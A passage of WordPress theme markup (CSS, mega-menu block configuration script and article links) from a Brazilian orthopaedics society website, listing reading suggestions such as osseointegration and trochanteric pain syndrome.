				}.tdi_99:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_99:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_99.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_99.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_99 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_99 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_99 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_99 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_99 .entry-thumb{
					background-position: center 50%;
				}.tdi_99 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_99 .td-module-meta-info,
				.ie11 .tdi_99 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_99 .td-post-vid-time{
					display: block;
				}.tdi_99 .td-module-meta-info,
				.tdi_99 .td-next-prev-wrap{
					text-align: center;
				}.tdi_99 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_99.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_99 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_99 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_99 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_99 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_99 .td-author-date{
					display: none;
				}.tdi_99 .td-post-author-name{
					display: none;
				}.tdi_99 .td-post-date,
				.tdi_99 .td-post-author-name span{
					display: none;
				}.tdi_99 .entry-review-stars{
					display: none;
				}.tdi_99 .td-icon-star,
                .tdi_99 .td-icon-star-empty,
                .tdi_99 .td-icon-star-half{
					font-size: 15px;
				}.tdi_99 .td-module-comments{
					display: none;
				}.tdi_99 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_99:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_99 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_99 .td-module-title a{
					color: #000000;
				}.tdi_99 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_99 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_99 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_99 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_99 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_99 .td-module-container:before{
					bottom: -0px;
				}.tdi_99 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_99 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_99 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style","category_id":"7","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_99"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "tdb_header_mega_menu";
block_tdi_99.post_count = "5";
block_tdi_99.found_posts = "8";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "2";
tdBlocksArray.push(block_tdi_99);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_99 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/primeiro-paciente-de-osteointegracao-de-mg-volta-a-pedalar/" rel="bookmark" class="td-image-wrap " title="Primeiro paciente de Osteointegração de MG volta a pedalar!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/02/12326708_x720-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/primeiro-paciente-de-osteointegracao-de-mg-volta-a-pedalar/" rel="bookmark" title="Primeiro paciente de Osteointegração de MG volta a pedalar!">Primeiro paciente de Osteointegração de MG volta a pedalar!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-radiografia-digital-dinamica/" rel="bookmark" class="td-image-wrap " title="Nova radiografia digital dinâmica!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/10/20-10-23b-2-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-radiografia-digital-dinamica/" rel="bookmark" title="Nova radiografia digital dinâmica!">Nova radiografia digital dinâmica!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/o-que-fazer-na-semana-anterior-de-uma-competicao-esportiva/" rel="bookmark" class="td-image-wrap " title="O que fazer na semana anterior de uma competição esportiva?" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/capa-site-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/o-que-fazer-na-semana-anterior-de-uma-competicao-esportiva/" rel="bookmark" title="O que fazer na semana anterior de uma competição esportiva?">O que fazer na semana anterior de uma competição esportiva?</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/artrodese-metatarso-falangeana/" rel="bookmark" class="td-image-wrap " title="Artrodese metatarso-falangeana" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/129-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/artrodese-metatarso-falangeana/" rel="bookmark" title="Artrodese metatarso-falangeana">Artrodese metatarso-falangeana</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/sindrome-dolorosa-do-grande-trocanter-sdgt/" rel="bookmark" class="td-image-wrap " title="Síndrome dolorosa do grande trocânter (SDGT)" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/09/87-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/sindrome-dolorosa-do-grande-trocanter-sdgt/" rel="bookmark" title="Síndrome dolorosa do grande trocânter (SDGT)">Síndrome dolorosa do grande trocânter (SDGT)</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2299"><a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/"><div class="tdb-menu-item-text">MULHER ORTOPEDISTA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_100 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>
/* custom css */
.tdi_100 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_100 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_100 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_100{
				    flex-direction: column-reverse;
				}.tdi_100 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_100 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_100:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_100:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_100.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_100.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_100 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_100 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_100 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_100 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_100 .entry-thumb{
					background-position: center 50%;
				}.tdi_100 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_100 .td-module-meta-info,
				.ie11 .tdi_100 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_100 .td-post-vid-time{
					display: block;
				}.tdi_100 .td-module-meta-info,
				.tdi_100 .td-next-prev-wrap{
					text-align: center;
				}.tdi_100 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_100.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_100 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_100 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_100 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_100 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_100 .td-author-date{
					display: none;
				}.tdi_100 .td-post-author-name{
					display: none;
				}.tdi_100 .td-post-date,
				.tdi_100 .td-post-author-name span{
					display: none;
				}.tdi_100 .entry-review-stars{
					display: none;
				}.tdi_100 .td-icon-star,
                .tdi_100 .td-icon-star-empty,
                .tdi_100 .td-icon-star-half{
					font-size: 15px;
				}.tdi_100 .td-module-comments{
					display: none;
				}.tdi_100 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_100:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_100 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_100 .td-module-title a{
					color: #000000;
				}.tdi_100 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_100 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_100 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_100 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_100 .td-module-container:before{
					bottom: -0px;
				}.tdi_100 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_100 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_100 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
